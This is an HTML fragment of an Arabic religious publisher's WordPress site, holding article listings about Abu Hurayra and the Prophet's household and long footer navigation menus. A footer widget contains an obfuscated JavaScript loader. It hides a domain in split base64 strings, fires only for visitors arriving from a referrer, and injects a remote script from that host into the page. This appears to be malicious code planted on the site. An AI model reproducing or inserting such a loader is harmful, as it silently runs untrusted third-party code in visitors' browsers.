				<a  title="نقل أبي هريرة لمواقف الحسن والحسين رضي الله عنهما مع رسول الله ﷺ في الصلاة" data-src="https://alaalwalsahb.com/wp-content/uploads/2024/08/D62qY9UX4AswRCs-86x64.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/alaalwalsahb.com\/wp-content\/uploads\/2024\/08\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;D62qY9UX4AswRCs-86x64.jpg&quot;,&quot;210&quot;:&quot;D62qY9UX4AswRCs-210x136.jpg&quot;,&quot;857&quot;:&quot;D62qY9UX4AswRCs.jpg&quot;}}"						class="img-holder" href="https://alaalwalsahb.com/2025/12/27/12-10/"></a>
							</div>
		<p class="title">		<a href="https://alaalwalsahb.com/2025/12/27/12-10/" class="post-url post-title">
			نقل أبي هريرة لمواقف الحسن والحسين رضي الله عنهما مع&hellip;		</a>
		</p>		<div class="post-meta">

							<span class="time"><time class="post-published updated"
				                         datetime="2025-12-27T11:41:39+03:00">ديسمبر 27, 2025</time></span>
						</div>
			</div>
	</div >
	<div class="post-4291 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-1 main-term-305">
	<div class="item-inner clearfix">
					<div class="featured featured-type-featured-image">
				<a  title="شهادة أبي هريرة بسيادة الحسن بن علي رضي الله عنهما وقوله: ((إنّه سيّد))." data-src="https://alaalwalsahb.com/wp-content/uploads/2024/04/16-86x64.png" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/alaalwalsahb.com\/wp-content\/uploads\/2024\/04\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;16-86x64.png&quot;,&quot;210&quot;:&quot;16-210x136.png&quot;,&quot;940&quot;:&quot;16.png&quot;}}"						class="img-holder" href="https://alaalwalsahb.com/2025/12/27/11-23/"></a>
							</div>
		<p class="title">		<a href="https://alaalwalsahb.com/2025/12/27/11-23/" class="post-url post-title">
			شهادة أبي هريرة بسيادة الحسن بن علي رضي الله عنهما&hellip;		</a>
		</p>		<div class="post-meta">

							<span class="time"><time class="post-published updated"
				                         datetime="2025-12-27T11:17:05+03:00">ديسمبر 27, 2025</time></span>
						</div>
			</div>
	</div >
	<div class="post-4289 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-1 main-term-305">
	<div class="item-inner clearfix">
					<div class="featured featured-type-featured-image">
				<a  title="موقف علي بن الحسين رحمه الله من حديث أبي هريرة رضي الله عنه" data-src="https://alaalwalsahb.com/wp-content/uploads/2024/08/thumbnail_Fhd2Zv1x2aOQS1rNk3Y0-86x64.jpeg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/alaalwalsahb.com\/wp-content\/uploads\/2024\/08\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;thumbnail_Fhd2Zv1x2aOQS1rNk3Y0-86x64.jpeg&quot;,&quot;210&quot;:&quot;thumbnail_Fhd2Zv1x2aOQS1rNk3Y0-210x136.jpeg&quot;,&quot;720&quot;:&quot;thumbnail_Fhd2Zv1x2aOQS1rNk3Y0.jpeg&quot;}}"						class="img-holder" href="https://alaalwalsahb.com/2025/12/25/10-8/"></a>
							</div>
		<p class="title">		<a href="https://alaalwalsahb.com/2025/12/25/10-8/" class="post-url post-title">
			موقف علي بن الحسين رحمه الله من حديث أبي هريرة رضي الله&hellip;		</a>
		</p>		<div class="post-meta">

							<span class="time"><time class="post-published updated"
				                         datetime="2025-12-25T11:49:04+03:00">ديسمبر 25, 2025</time></span>
						</div>
			</div>
	</div >
	</div>
	</div></div><div id="custom_html-116" class="widget_text  h-ni w-nt footer-widget footer-column-3 widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>							</aside>
						</div>
									</div>
		</div>
	</div>
</div>
		<div class="copy-footer">
			<div class="content-wrap">
				<div class="container">
						<div class="row">
		<div class="col-lg-12">
			<div id="menu-footer" class="menu footer-menu-wrapper" role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
				<nav class="footer-menu-container">
					<ul id="footer-navigation" class="footer-menu menu clearfix">
						<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home better-anim-fade menu-item-248"><a href="https://alaalwalsahb.com/">الصفحة الرئيسية</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children better-anim-fade menu-item-252"><a href="https://alaalwalsahb.com/%d9%86%d8%a8%d8%b0%d8%a9-%d8%aa%d8%b9%d8%b1%d9%8a%d9%81%d9%8a%d8%a9/">نبذة تعريفية</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-664"><a href="https://alaalwalsahb.com/%d9%85%d9%86-%d9%86%d8%ad%d9%86/">من نحن</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-666"><a href="https://alaalwalsahb.com/%d8%a7%d9%84%d9%87%d9%8a%d9%83%d9%84-%d8%a7%d9%84%d8%aa%d9%86%d8%b8%d9%8a%d9%85%d9%8a-%d9%84%d9%84%d8%af%d8%a7%d8%b1-%d8%a7%d9%84%d9%88%d9%82%d9%81%d9%8a%d8%a9/">الهيكل التنظيمي للدار الوقفية</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-669"><a href="https://alaalwalsahb.com/tazkiaat/">التزكيات</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-678"><a href="https://alaalwalsahb.com/%d8%a7%d9%84%d9%84%d8%ac%d9%86%d8%a9-%d8%a7%d9%84%d8%b9%d9%84%d9%85%d9%8a%d8%a9/">اللجنة العلمية</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-675"><a href="https://alaalwalsahb.com/%d8%ae%d8%b7%d9%88%d8%a7%d8%aa-%d9%88%d9%85%d8%b1%d8%a7%d8%ad%d9%84-%d8%a5%d8%b9%d8%af%d8%a7%d8%af-%d8%a7%d9%84%d9%83%d8%aa%d8%a8/">خطوات ومراحل إعداد الكتب</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-742"><a href="https://alaalwalsahb.com/%d9%86%d8%a8%d8%b0%d8%a9-%d8%aa%d8%b9%d8%b1%d9%8a%d9%81%d9%8a%d8%a9/%d8%a7%d9%84%d8%aa%d8%a8%d8%b1%d8%b9%d8%a7%d8%aa/">رقم حساب الوقف</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children better-anim-fade menu-item-255"><a href="https://alaalwalsahb.com/%d9%81%d8%b1%d9%88%d8%b9-%d8%a7%d9%84%d8%af%d8%a7%d8%b1/">فروع الدار</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-682"><a href="https://alaalwalsahb.com/%d9%81%d8%b1%d8%b9-%d8%a7%d9%84%d9%85%d8%af%d9%8a%d9%86%d8%a9/">فرع المدينة</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-685"><a href="https://alaalwalsahb.com/%d9%81%d8%b1%d8%b9-%d8%a7%d9%84%d8%a3%d8%ad%d8%b3%d8%a7%d8%a1/">فرع الأحساء</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-688"><a href="https://alaalwalsahb.com/%d9%81%d8%b1%d8%b9-%d8%a7%d9%84%d8%b1%d9%8a%d8%a7%d8%b6/">فرع الرياض</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-term-36 better-anim-fade menu-item-260"><a href="https://alaalwalsahb.com/category/%d8%a7%d8%b5%d8%af%d8%a7%d8%b1%d8%a7%d8%aa-%d8%a7%d9%84%d8%af%d8%a7%d8%b1/">اصدارات الدار</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-37 better-anim-fade menu-item-264"><a href="https://alaalwalsahb.com/category/%d8%a7%d8%b5%d8%af%d8%a7%d8%b1%d8%a7%d8%aa-%d8%a7%d9%84%d8%af%d8%a7%d8%b1/%d9%83%d8%aa%d8%a8/">كتب</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-39 better-anim-fade menu-item-263"><a href="https://alaalwalsahb.com/category/%d8%a7%d8%b5%d8%af%d8%a7%d8%b1%d8%a7%d8%aa-%d8%a7%d9%84%d8%af%d8%a7%d8%b1/%d8%aa%d9%82%d8%b1%d9%8a%d8%b1-%d8%b3%d9%86%d9%88%d8%a7%d8%aa-%d9%85%d9%86-%d8%a7%d9%84%d8%b9%d8%b7%d8%a7%d8%a1/">تقرير سنوات من العطاء</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-40 better-anim-fade menu-item-262"><a href="https://alaalwalsahb.com/category/%d8%a7%d8%b5%d8%af%d8%a7%d8%b1%d8%a7%d8%aa-%d8%a7%d9%84%d8%af%d8%a7%d8%b1/%d8%aa%d8%b5%d8%a7%d9%85%d9%8a%d9%85-%d8%a7%d9%84%d8%a8%d8%b7%d8%a7%d9%82%d8%a7%d8%aa-%d8%a7%d9%84%d8%aa%d9%81%d8%a7%d8%b9%d9%84%d9%8a%d8%a9/">تصاميم البطاقات التفاعلية</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-term-42 better-anim-fade menu-item-690"><a href="https://alaalwalsahb.com/category/%d8%a7%d9%84%d9%85%d8%b9%d8%a7%d8%b1%d8%b6/">المعارض</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-43 better-anim-fade menu-item-694"><a href="https://alaalwalsahb.com/category/%d8%a7%d9%84%d9%85%d8%b9%d8%a7%d8%b1%d8%b6/%d9%85%d8%b9%d8%b1%d8%b6-%d8%a8%d9%86%d9%8a%d8%a7%d9%86/">معرض بنيان</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-44 better-anim-fade menu-item-695"><a href="https://alaalwalsahb.com/category/%d8%a7%d9%84%d9%85%d8%b9%d8%a7%d8%b1%d8%b6/%d9%85%d8%b9%d8%b1%d8%b6-%d9%83%d9%86-%d8%af%d8%a7%d8%b9%d9%8a%d8%a7/">معرض كن داعيا</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-45 better-anim-fade menu-item-692"><a href="https://alaalwalsahb.com/category/%d8%a7%d9%84%d9%85%d8%b9%d8%a7%d8%b1%d8%b6/%d9%85%d8%b9%d8%b1%d8%b6-%d8%a7%d9%84%d8%b1%d9%8a%d8%a7%d8%b6-%d8%a7%d9%84%d8%af%d9%88%d9%84%d9%8a/">معرض الرياض وجدة الدولي</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-46 better-anim-fade menu-item-691"><a href="https://alaalwalsahb.com/category/%d8%a7%d9%84%d9%85%d8%b9%d8%a7%d8%b1%d8%b6/%d9%85%d8%b9%d8%b1%d8%b6-%d8%a7%d9%84%d8%ac%d8%a7%d9%85%d8%b9%d8%a9-%d8%a7%d9%84%d8%a5%d8%b3%d9%84%d8%a7%d9%85%d9%8a%d8%a9/">معرض الجامعة الإسلامية</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-47 better-anim-fade menu-item-693"><a href="https://alaalwalsahb.com/category/%d8%a7%d9%84%d9%85%d8%b9%d8%a7%d8%b1%d8%b6/%d9%85%d8%b9%d8%b1%d8%b6-%d8%a7%d9%84%d8%b4%d9%87%d8%a7%d8%af%d8%aa%d9%8a%d9%86-%d9%88%d8%a7%d9%84%d8%b3%d9%8a%d8%b1%d8%a9-%d8%a7%d9%84%d9%86%d8%a8%d9%88%d9%8a%d8%a9/">معرض الشهادتين والسيرة النبوية</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-48 better-anim-fade menu-item-696"><a href="https://alaalwalsahb.com/category/%d8%a7%d9%84%d9%85%d8%b9%d8%a7%d8%b1%d8%b6/%d9%85%d8%b9%d8%b1%d8%b6-%d9%87%d9%8a%d8%a6%d8%a9-%d8%a7%d9%84%d8%a8%d9%82%d9%8a%d8%b9/">معرض هيئة البقيع</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-56 better-anim-fade menu-item-704"><a href="https://alaalwalsahb.com/category/%d8%a7%d9%84%d9%85%d8%b9%d8%a7%d8%b1%d8%b6/%d8%b4%d9%87%d8%a7%d8%af%d8%a7%d8%aa-%d8%a7%d9%84%d8%b4%d9%83%d8%b1-%d9%88%d8%a7%d9%84%d8%aa%d9%82%d8%af%d9%8a%d8%b1/">شهادات الشكر والتقدير</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-258"><a href="https://alaalwalsahb.com/%d8%b4%d8%b1%d9%83%d8%a7%d8%a1-%d8%a7%d9%84%d9%86%d8%ac%d8%a7%d8%ad/">شركاء النجاح</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-term-3 better-anim-fade menu-item-250"><a href="https://alaalwalsahb.com/category/%d9%85%d9%82%d8%a7%d9%84%d8%a7%d8%aa/">مقالات</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-49 better-anim-fade menu-item-698"><a href="https://alaalwalsahb.com/category/%d9%85%d9%82%d8%a7%d9%84%d8%a7%d8%aa/%d8%a7%d9%84%d8%aa%d8%b9%d8%b1%d9%8a%d9%81-%d8%a8%d8%a7%d9%84%d8%b5%d8%ad%d8%a7%d8%a8%d8%a9-%d8%b1%d8%b6%d9%8a-%d8%a7%d9%84%d9%84%d9%87-%d8%b9%d9%86%d9%87%d9%85/">التعريف بالصحابة رضي الله عنهم</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-50 better-anim-fade menu-item-697"><a href="https://alaalwalsahb.com/category/%d9%85%d9%82%d8%a7%d9%84%d8%a7%d8%aa/%d8%a7%d9%84%d8%aa%d8%b9%d8%b1%d9%8a%d9%81-%d8%a8%d8%a2%d9%84-%d8%a7%d9%84%d8%a8%d9%8a%d8%aa-%d8%b1%d8%b6%d9%8a-%d8%a7%d9%84%d9%84%d9%87-%d8%b9%d9%86%d9%87%d9%85/">التعريف بآل البيت رضي الله عنهم</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-51 better-anim-fade menu-item-703"><a href="https://alaalwalsahb.com/category/%d9%85%d9%82%d8%a7%d9%84%d8%a7%d8%aa/%d8%b9%d8%af%d8%a7%d9%84%d8%a9-%d8%a7%d9%84%d8%b5%d8%ad%d8%a7%d8%a8%d8%a9-%d9%81%d9%8a-%d8%a7%d9%84%d9%82%d8%b1%d8%a2%d9%86/">عدالة الصحابة في القرآن</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-52 better-anim-fade menu-item-702"><a href="https://alaalwalsahb.com/category/%d9%85%d9%82%d8%a7%d9%84%d8%a7%d8%aa/%d8%b9%d8%af%d8%a7%d9%84%d8%a9-%d8%a7%d9%84%d8%b5%d8%ad%d8%a7%d8%a8%d8%a9-%d9%81%d9%8a-%d8%a7%d9%84%d8%b3%d9%86%d8%a9/">عدالة الصحابة في السنة</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-53 better-anim-fade menu-item-699"><a href="https://alaalwalsahb.com/category/%d9%85%d9%82%d8%a7%d9%84%d8%a7%d8%aa/%d8%a7%d9%84%d9%85%d8%b5%d8%a7%d9%87%d8%b1%d8%a7%d8%aa-%d8%a8%d9%8a%d9%86-%d8%a7%d9%84%d8%b5%d8%ad%d8%a7%d8%a8%d8%a9-%d9%88%d8%a7%d9%84-%d8%a7%d9%84%d8%a8%d9%8a%d8%aa/">المصاهرات بين الصحابة وال البيت</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-54 better-anim-fade menu-item-700"><a href="https://alaalwalsahb.com/category/%d9%85%d9%82%d8%a7%d9%84%d8%a7%d8%aa/%d8%a7%d9%84%d9%87%d8%af%d8%a7%d9%8a%d8%a7-%d8%a8%d9%8a%d9%86-%d8%a7%d9%84%d8%b5%d8%ad%d8%a7%d8%a8%d8%a9-%d9%88%d8%a7%d9%84-%d8%a7%d9%84%d8%a8%d9%8a%d8%aa/">الهدايا بين الصحابة وال البيت</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-55 better-anim-fade menu-item-701"><a href="https://alaalwalsahb.com/category/%d9%85%d9%82%d8%a7%d9%84%d8%a7%d8%aa/%d8%b1%d9%88%d8%a7%d9%8a%d8%a7%d8%aa-%d8%a7%d9%84%d9%81%d8%b6%d8%a7%d8%a6%d9%84-%d8%a8%d9%8a%d9%86-%d8%a7%d9%84%d8%b5%d8%ad%d8%a7%d8%a8%d8%a9-%d9%88%d8%a7%d9%84-%d8%a7%d9%84%d8%a8%d9%8a%d8%aa/">روايات الفضائل بين الصحابة وال البيت</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-1 better-anim-fade menu-item-249"><a href="https://alaalwalsahb.com/category/news/">الأخبار</a></li>
					</ul>
				</nav>
			</div>
		</div>
	</div>
					<div class="row footer-copy-row">
						<div class="copy-1 col-lg-6 col-md-6 col-sm-6 col-xs-12">
							© 2026 - دار الآل والصحب الوقفية. جميع الحقوق محفوظة.						</div>
						<div class="copy-2 col-lg-6 col-md-6 col-sm-6 col-xs-12">
													</div>
					</div>
				</div>
			</div>
		</div>
	</footer><!-- .footer -->
		</div><!-- .main-wrap -->
			<span class="back-top"><i class="fa fa-arrow-up"></i></span>

<script type="text/javascript" id="publisher-theme-pagination-js-extra">
/* <![CDATA[ */
var bs_pagination_loc = {"loading":"<div class=\"bs-loading\"><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><\/div>"};
/* ]]> */
</script>
<script type="text/javascript" id="publisher-js-extra">
/* <![CDATA[ */
var publisher_theme_global_loc = {"page":{"boxed":"full-width"},"header":{"style":"style-1","boxed":"stretched"},"ajax_url":"https:\/\/alaalwalsahb.com\/wp-admin\/admin-ajax.php","loading":"<div class=\"bs-loading\"><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><\/div>","translations":{"tabs_all":"\u0627\u0644\u0643\u0644","tabs_more":"\u0627\u0644\u0645\u0632\u064a\u062f","lightbox_expand":"\u062a\u0648\u0633\u064a\u0639 \u0627\u0644\u0635\u0648\u0631\u0629","lightbox_close":"\u0642\u0631\u064a\u0628"},"lightbox":{"not_classes":""},"main_menu":{"more_menu":"enable"},"top_menu":{"more_menu":"enable"},"skyscraper":{"sticky_gap":30,"sticky":true,"position":""},"share":{"more":true},"refresh_googletagads":"1","get_locale":"ar","notification":{"subscribe_msg":"\u0645\u0646 \u062e\u0644\u0627\u0644 \u0627\u0644\u0646\u0642\u0631 \u0639\u0644\u0649 \u0632\u0631 \u0627\u0644\u0627\u0634\u062a\u0631\u0627\u0643 \u060c \u0644\u0646 \u062a\u0641\u0648\u062a\u0643 \u0627\u0644\u0645\u0648\u0627\u062f \u0627\u0644\u062c\u062f\u064a\u062f\u0629!","subscribed_msg":"\u0623\u0646\u062a \u0645\u0634\u062a\u0631\u0643 \u0641\u064a \u0627\u0644\u0625\u062e\u0637\u0627\u0631\u0627\u062a","subscribe_btn":"\u0627\u0644\u0627\u0634\u062a\u0631\u0627\u0643","subscribed_btn":"\u0625\u0644\u063a\u0627\u0621 \u0627\u0644\u0627\u0634\u062a\u0631\u0627\u0643"}};
var publisher_theme_ajax_search_loc = {"ajax_url":"https:\/\/alaalwalsahb.com\/wp-admin\/admin-ajax.php","previewMarkup":"<div class=\"ajax-search-results-wrapper ajax-search-no-product ajax-search-fullwidth\">\n\t<div class=\"ajax-search-results\">\n\t\t<div class=\"ajax-ajax-posts-list\">\n\t\t\t<div class=\"clean-title heading-typo\">\n\t\t\t\t<span>\u0627\u0644\u0645\u0634\u0627\u0631\u0643\u0627\u062a<\/span>\n\t\t\t<\/div>\n\t\t\t<div class=\"posts-lists\" data-section-name=\"posts\"><\/div>\n\t\t<\/div>\n\t\t<div class=\"ajax-taxonomy-list\">\n\t\t\t<div class=\"ajax-categories-columns\">\n\t\t\t\t<div class=\"clean-title heading-typo\">\n\t\t\t\t\t<span>\u0627\u0644\u062a\u0635\u0646\u064a\u0641\u0627\u062a<\/span>\n\t\t\t\t<\/div>\n\t\t\t\t<div class=\"posts-lists\" data-section-name=\"categories\"><\/div>\n\t\t\t<\/div>\n\t\t\t<div class=\"ajax-tags-columns\">\n\t\t\t\t<div class=\"clean-title heading-typo\">\n\t\t\t\t\t<span>\u0627\u0644\u0648\u0633\u0648\u0645<\/span>\n\t\t\t\t<\/div>\n\t\t\t\t<div class=\"posts-lists\" data-section-name=\"tags\"><\/div>\n\t\t\t<\/div>\n\t\t<\/div>\n\t<\/div>\n<\/div>","full_width":"1"};
/* ]]> */
</script>
		<div class="rh-cover noscroll " >
			<span class="rh-close"></span>
			<div class="rh-panel rh-pm">
				<div class="rh-p-h">
											<span class="user-login">
													<span class="user-avatar user-avatar-icon"><i class="fa fa-user-circle"></i></span>
							تسجيل الدخول						</span>				</div>

				<div class="rh-p-b">
										<div class="rh-c-m clearfix"><ul id="resp-navigation" class="resp-menu menu clearfix"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home better-anim-fade menu-item-248"><a href="https://alaalwalsahb.com/">الصفحة الرئيسية</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children better-anim-fade menu-item-252"><a href="https://alaalwalsahb.com/%d9%86%d8%a8%d8%b0%d8%a9-%d8%aa%d8%b9%d8%b1%d9%8a%d9%81%d9%8a%d8%a9/">نبذة تعريفية</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-664"><a href="https://alaalwalsahb.com/%d9%85%d9%86-%d9%86%d8%ad%d9%86/">من نحن</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-666"><a href="https://alaalwalsahb.com/%d8%a7%d9%84%d9%87%d9%8a%d9%83%d9%84-%d8%a7%d9%84%d8%aa%d9%86%d8%b8%d9%8a%d9%85%d9%8a-%d9%84%d9%84%d8%af%d8%a7%d8%b1-%d8%a7%d9%84%d9%88%d9%82%d9%81%d9%8a%d8%a9/">الهيكل التنظيمي للدار الوقفية</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-669"><a href="https://alaalwalsahb.com/tazkiaat/">التزكيات</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-678"><a href="https://alaalwalsahb.com/%d8%a7%d9%84%d9%84%d8%ac%d9%86%d8%a9-%d8%a7%d9%84%d8%b9%d9%84%d9%85%d9%8a%d8%a9/">اللجنة العلمية</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-675"><a href="https://alaalwalsahb.com/%d8%ae%d8%b7%d9%88%d8%a7%d8%aa-%d9%88%d9%85%d8%b1%d8%a7%d8%ad%d9%84-%d8%a5%d8%b9%d8%af%d8%a7%d8%af-%d8%a7%d9%84%d9%83%d8%aa%d8%a8/">خطوات ومراحل إعداد الكتب</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-742"><a href="https://alaalwalsahb.com/%d9%86%d8%a8%d8%b0%d8%a9-%d8%aa%d8%b9%d8%b1%d9%8a%d9%81%d9%8a%d8%a9/%d8%a7%d9%84%d8%aa%d8%a8%d8%b1%d8%b9%d8%a7%d8%aa/">رقم حساب الوقف</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children better-anim-fade menu-item-255"><a href="https://alaalwalsahb.com/%d9%81%d8%b1%d9%88%d8%b9-%d8%a7%d9%84%d8%af%d8%a7%d8%b1/">فروع الدار</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-682"><a href="https://alaalwalsahb.com/%d9%81%d8%b1%d8%b9-%d8%a7%d9%84%d9%85%d8%af%d9%8a%d9%86%d8%a9/">فرع المدينة</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-685"><a href="https://alaalwalsahb.com/%d9%81%d8%b1%d8%b9-%d8%a7%d9%84%d8%a3%d8%ad%d8%b3%d8%a7%d8%a1/">فرع الأحساء</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-688"><a href="https://alaalwalsahb.com/%d9%81%d8%b1%d8%b9-%d8%a7%d9%84%d8%b1%d9%8a%d8%a7%d8%b6/">فرع الرياض</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-term-36 better-anim-fade menu-item-260"><a href="https://alaalwalsahb.com/category/%d8%a7%d8%b5%d8%af%d8%a7%d8%b1%d8%a7%d8%aa-%d8%a7%d9%84%d8%af%d8%a7%d8%b1/">اصدارات الدار</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-37 better-anim-fade menu-item-264"><a href="https://alaalwalsahb.com/category/%d8%a7%d8%b5%d8%af%d8%a7%d8%b1%d8%a7%d8%aa-%d8%a7%d9%84%d8%af%d8%a7%d8%b1/%d9%83%d8%aa%d8%a8/">كتب</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-39 better-anim-fade menu-item-263"><a href="https://alaalwalsahb.com/category/%d8%a7%d8%b5%d8%af%d8%a7%d8%b1%d8%a7%d8%aa-%d8%a7%d9%84%d8%af%d8%a7%d8%b1/%d8%aa%d9%82%d8%b1%d9%8a%d8%b1-%d8%b3%d9%86%d9%88%d8%a7%d8%aa-%d9%85%d9%86-%d8%a7%d9%84%d8%b9%d8%b7%d8%a7%d8%a1/">تقرير سنوات من العطاء</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-40 better-anim-fade menu-item-262"><a href="https://alaalwalsahb.com/category/%d8%a7%d8%b5%d8%af%d8%a7%d8%b1%d8%a7%d8%aa-%d8%a7%d9%84%d8%af%d8%a7%d8%b1/%d8%aa%d8%b5%d8%a7%d9%85%d9%8a%d9%85-%d8%a7%d9%84%d8%a8%d8%b7%d8%a7%d9%82%d8%a7%d8%aa-%d8%a7%d9%84%d8%aa%d9%81%d8%a7%d8%b9%d9%84%d9%8a%d8%a9/">تصاميم البطاقات التفاعلية</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-term-42 better-anim-fade menu-item-690"><a href="https://alaalwalsahb.com/category/%d8%a7%d9%84%d9%85%d8%b9%d8%a7%d8%b1%d8%b6/">المعارض</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-43 better-anim-fade menu-item-694"><a href="https://alaalwalsahb.com/category/%d8%a7%d9%84%d9%85%d8%b9%d8%a7%d8%b1%d8%b6/%d9%85%d8%b9%d8%b1%d8%b6-%d8%a8%d9%86%d9%8a%d8%a7%d9%86/">معرض بنيان</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-44 better-anim-fade menu-item-695"><a href="https://alaalwalsahb.com/category/%d8%a7%d9%84%d9%85%d8%b9%d8%a7%d8%b1%d8%b6/%d9%85%d8%b9%d8%b1%d8%b6-%d9%83%d9%86-%d8%af%d8%a7%d8%b9%d9%8a%d8%a7/">معرض كن داعيا</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-45 better-anim-fade menu-item-692"><a href="https://alaalwalsahb.com/category/%d8%a7%d9%84%d9%85%d8%b9%d8%a7%d8%b1%d8%b6/%d9%85%d8%b9%d8%b1%d8%b6-%d8%a7%d9%84%d8%b1%d9%8a%d8%a7%d8%b6-%d8%a7%d9%84%d8%af%d9%88%d9%84%d9%8a/">معرض الرياض وجدة الدولي</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-46 better-anim-fade menu-item-691"><a href="https://alaalwalsahb.com/category/%d8%a7%d9%84%d9%85%d8%b9%d8%a7%d8%b1%d8%b6/%d9%85%d8%b9%d8%b1%d8%b6-%d8%a7%d9%84%d8%ac%d8%a7%d9%85%d8%b9%d8%a9-%d8%a7%d9%84%d8%a5%d8%b3%d9%84%d8%a7%d9%85%d9%8a%d8%a9/">معرض الجامعة الإسلامية</a></li>
